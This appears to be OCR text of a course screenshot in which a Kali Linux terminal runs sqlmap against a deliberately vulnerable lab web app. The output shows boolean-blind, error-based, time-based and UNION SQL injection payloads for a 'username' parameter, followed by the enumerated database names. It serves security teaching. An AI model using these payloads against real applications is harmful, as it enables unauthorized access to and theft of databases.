 Activities Terminator Tue 20:29 ie
root@kali: ~
root@kali: ~ 146x40
[20:29:19] [INFO] resuming back-end DBMS 'mysql'
[20:29:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: page=user-info.php&username=-5099' OR 2073=2073#&password=aaas&user-info-php-submit-button=View Account Details

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: page=user-info.php&username=admin' AND (SELECT 8387 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(8387=8387,1))),0x7178786a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- tlpz&password=aaas&user-info-php-submit-button=View Account Details

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=user-info.php&username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Lcdy)-- Auzq&password=aaas&user-info-php-submit-button=View A
ccount Details

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x716b707171,0x497a72567a726344524c7a75574b55584655754e45786d474c7350
67744d6c4b4472714368735348,0x7178786a71),NULL,NULL,NULL#&password=aaas&user-info-php-submit-button=View Account Details
---
[20:29:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[20:29:19] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195

[20:29:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.20.14.204'
root@kali:~#
ûdemy